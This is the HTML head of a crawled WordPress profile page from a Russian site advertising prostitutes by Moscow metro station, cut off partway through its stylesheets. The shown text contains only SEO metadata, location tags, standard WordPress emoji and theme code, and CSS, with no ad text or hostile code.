

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moskow.ru/stancii-metro/domodedovskaya/eleonora-2.html
body_size: 17172
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Элеонора</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="mdst567jfs"/>
	<link rel="canonical" href="https://prostitutki-moskow.ru/stancii-metro/domodedovskaya/eleonora-2.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область | Индивидуалки и путаны Москвы" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Элеонора" />
		<meta property="og:url" content="https://prostitutki-moskow.ru/stancii-metro/domodedovskaya/eleonora-2.html" />
		<meta property="article:published_time" content="2020-07-01T20:10:02+00:00" />
		<meta property="article:modified_time" content="2023-10-25T16:25:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Элеонора" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#article","name":"\u042d\u043b\u0435\u043e\u043d\u043e\u0440\u0430","headline":"\u042d\u043b\u0435\u043e\u043d\u043e\u0440\u0430","author":{"@id":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs#author"},"publisher":{"@id":"https:\/\/prostitutki-moskow.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prostitutki-moskow.ru\/wp-content\/uploads\/2020\/11\/5-18.jpg","width":460,"height":749},"datePublished":"2020-07-01T20:10:02+03:00","dateModified":"2023-10-25T19:25:33+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#webpage"},"isPartOf":{"@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#webpage"},"articleSection":"\u0411\u0430\u0441\u043c\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0439\u043e\u043d, \u0411\u0440\u0430\u0442\u0435\u0435\u0432\u043e, \u0412\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u043a\u0440\u0443\u0433, \u0414\u043e\u043c\u043e\u0434\u0435\u0434\u043e\u0432\u0441\u043a\u0430\u044f, \u0417\u0430\u0440\u0430\u0439\u0441\u043a, \u041a\u0440\u0435\u0441\u0442\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0437\u0430\u0441\u0442\u0430\u0432\u0430, \u041c\u0435\u0442\u0440\u043e\u0433\u043e\u0440\u043e\u0434\u043e\u043a, \u041d\u043e\u0432\u043e\u0441\u043b\u043e\u0431\u043e\u0434\u0441\u043a\u0430\u044f, \u041d\u043e\u0433\u0438\u043d\u0441\u043a, \u041e\u0431\u0440\u0443\u0447\u0435\u0432\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u041e\u0437\u0451\u0440\u043d\u0430\u044f, \u0420\u0430\u0439\u043e\u043d\u044b \u041c\u043e\u0441\u043a\u0432\u044b, \u0421\u0430\u0432\u0451\u043b\u043e\u0432\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0425\u043e\u0440\u043e\u0448\u0451\u0432\u0441\u043a\u0430\u044f, \u042e\u0433\u043e-\u0417\u0430\u043f\u0430\u0434\u043d\u044b\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u043a\u0440\u0443\u0433, \u042f\u0441\u0435\u043d\u0435\u0432\u043e, \u042f\u0445\u0440\u043e\u043c\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/prostitutki-moskow.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro#listItem","name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro#listItem","position":2,"name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e","item":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro\/domodedovskaya#listItem","name":"\u0414\u043e\u043c\u043e\u0434\u0435\u0434\u043e\u0432\u0441\u043a\u0430\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro\/domodedovskaya#listItem","position":3,"name":"\u0414\u043e\u043c\u043e\u0434\u0435\u0434\u043e\u0432\u0441\u043a\u0430\u044f","item":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro\/domodedovskaya","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#listItem","name":"\u042d\u043b\u0435\u043e\u043d\u043e\u0440\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro#listItem","name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#listItem","position":4,"name":"\u042d\u043b\u0435\u043e\u043d\u043e\u0440\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro\/domodedovskaya#listItem","name":"\u0414\u043e\u043c\u043e\u0434\u0435\u0434\u043e\u0432\u0441\u043a\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moskow.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0438 \u043f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u0432\u044b","url":"https:\/\/prostitutki-moskow.ru\/"},{"@type":"Person","@id":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs#author","url":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs","name":"mdst567jfs","image":{"@type":"ImageObject","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/438d693275d941940bf43d99f2e0c9b619f219f722024986181863c52bbadccc?s=96&r=g","width":96,"height":96,"caption":"mdst567jfs"}},{"@type":"WebPage","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#webpage","url":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html","name":"\u042d\u043b\u0435\u043e\u043d\u043e\u0440\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moskow.ru\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#breadcrumblist"},"author":{"@id":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs#author"},"creator":{"@id":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs#author"},"image":{"@type":"ImageObject","url":"https:\/\/prostitutki-moskow.ru\/wp-content\/uploads\/2020\/11\/5-18.jpg","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html\/#mainImage","width":460,"height":749},"primaryImageOfPage":{"@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/domodedovskaya\/eleonora-2.html#mainImage"},"datePublished":"2020-07-01T20:10:02+03:00","dateModified":"2023-10-25T19:25:33+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moskow.ru\/#website","url":"https:\/\/prostitutki-moskow.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0438 \u043f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u0432\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moskow.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moskow.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moskow.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostitutki-moskow.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://prostitutki-moskow.ru/wp-content/themes/astra/assets/css/minified/style.min.css?ver=1.5.3' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{border-color:rgba(2,116,190,0.05);}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:48px;font-size:3.2rem;}h2,.entry-content h2{font-size:42px;font-size:2.8rem;}h3,.entry-content h3{font-size:30px;font-size:2rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu a,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#ffffff;border-color:#0274be;background-color:#0274be;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}blockquote,blockquote a{color:#000000;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://prostitutki-moskow.ru/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://prostitutki-moskow.ru/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://prostitutki-moskow.ru/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}
.ast-header-break-point .site-header{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://prostitutki-moskow.ru/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=1.5.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prostitutki-moskow.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 